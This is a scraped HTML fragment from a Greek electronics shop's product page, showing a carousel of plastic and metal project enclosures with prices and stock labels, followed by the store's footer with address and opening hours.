href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%bf%ce%bd%cf%84%cf%81-%ce%bc%ce%af%ce%bd%ce%b9-teleco-a/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12991"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12991" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="03513997f3" data-product-id="12991" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%bf%ce%bd%cf%84%cf%81-%ce%bc%ce%af%ce%bd%ce%b9-teleco-a/">Κουτί  ΤΗΛΕΚΟΝΤΡ.Μίνι  TELECO-A</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2294/" rel="tag">Διάφορα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,98</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-13352 status-publish last outofstock product_cat-1002 product_cat-1136 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13352"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-d504/" class="product-image-link" tabindex="-1" aria-label="Κουτί Μεταλλικό D504"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="122" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κουτί Μεταλλικό D504" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6368-150x122.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-d504/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13352" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13352" data-product_sku="KT101828" aria-label="Διαβάστε περισσότερα για &ldquo;Κουτί Μεταλλικό D504&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13352" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-d504/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13352"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13352" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="03513997f3" data-product-id="13352" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-d504/">Κουτί Μεταλλικό D504</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2292/" rel="tag">Μεταλλικά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-13186 status-publish first outofstock product_cat-1002 product_cat-1135 taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="13186"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-lrx-2/" class="product-image-link" tabindex="-1" aria-label="Κουτί Πλαστικό  LRX-2"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-lrx-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13186" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13186" data-product_sku="KT242218" aria-label="Διαβάστε περισσότερα για &ldquo;Κουτί Πλαστικό  LRX-2&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13186" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-lrx-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13186"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13186" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="03513997f3" data-product-id="13186" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-lrx-2/">Κουτί Πλαστικό  LRX-2</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2293/" rel="tag">Πλαστικά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,30</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11492 status-publish last outofstock product_cat-1002 product_cat-1135 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11492"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bag15%ce%bc-72x50x15mm/" class="product-image-link" tabindex="-1" aria-label="Κουτί Πλαστικό  ΚG15Μ 72x50x15mm"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κουτί Πλαστικό ΚG15Μ 72x50x15mm" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2089-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2089-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2089-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2089-768x768.jpg.webp 768w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2089.jpg.webp 1000w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bag15%ce%bc-72x50x15mm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11492" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11492" data-product_sku="KT201022" aria-label="Διαβάστε περισσότερα για &ldquo;Κουτί Πλαστικό  ΚG15Μ 72x50x15mm&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11492" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bag15%ce%bc-72x50x15mm/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11492"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11492" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="03513997f3" data-product-id="11492" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bag15%ce%bc-72x50x15mm/">Κουτί Πλαστικό  ΚG15Μ 72x50x15mm</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2293/" rel="tag">Πλαστικά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-13357 status-publish first outofstock product_cat-1002 product_cat-1135 taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="13357"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-1/" class="product-image-link" tabindex="-1" aria-label="Κουτί Πλαστικό  ΜΕ-1"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13357" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13357" data-product_sku="KT204010" aria-label="Διαβάστε περισσότερα για &ldquo;Κουτί Πλαστικό  ΜΕ-1&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13357" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13357"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13357" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="03513997f3" data-product-id="13357" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-1/">Κουτί Πλαστικό  ΜΕ-1</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2293/" rel="tag">Πλαστικά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11976 status-publish last outofstock product_cat-1002 product_cat-1135 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11976"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-g252525-k11/" class="product-image-link" tabindex="-1" aria-label="Κουτί Πλαστικό G252525/K11"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κουτί Πλαστικό G252525/K11" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3598-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3598-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3598-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-g252525-k11/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11976" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11976" data-product_sku="KT201218" aria-label="Διαβάστε περισσότερα για &ldquo;Κουτί Πλαστικό G252525/K11&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11976" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-g252525-k11/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11976"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11976" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="03513997f3" data-product-id="11976" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-g252525-k11/">Κουτί Πλαστικό G252525/K11</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2293/" rel="tag">Πλαστικά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,40</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11510 status-publish first outofstock product_cat-1002 product_cat-1135 taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11510"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%83%cf%85%cf%81%cf%84%ce%b1%cf%81%ce%b9%ce%ad%cf%81%ce%b1-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-22%cf%877%cf%8716/" class="product-image-link" tabindex="-1" aria-label="Συρταριέρα Πλαστική  22Χ7Χ16"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%83%cf%85%cf%81%cf%84%ce%b1%cf%81%ce%b9%ce%ad%cf%81%ce%b1-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-22%cf%877%cf%8716/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11510" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11510" data-product_sku="KT601038" aria-label="Διαβάστε περισσότερα για &ldquo;Συρταριέρα Πλαστική  22Χ7Χ16&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11510" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%83%cf%85%cf%81%cf%84%ce%b1%cf%81%ce%b9%ce%ad%cf%81%ce%b1-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-22%cf%877%cf%8716/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11510"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11510" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="03513997f3" data-product-id="11510" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%83%cf%85%cf%81%cf%84%ce%b1%cf%81%ce%b9%ce%ad%cf%81%ce%b1-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-22%cf%877%cf%8716/">Συρταριέρα Πλαστική  22Χ7Χ16</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2293/" rel="tag">Πλαστικά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script> </main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
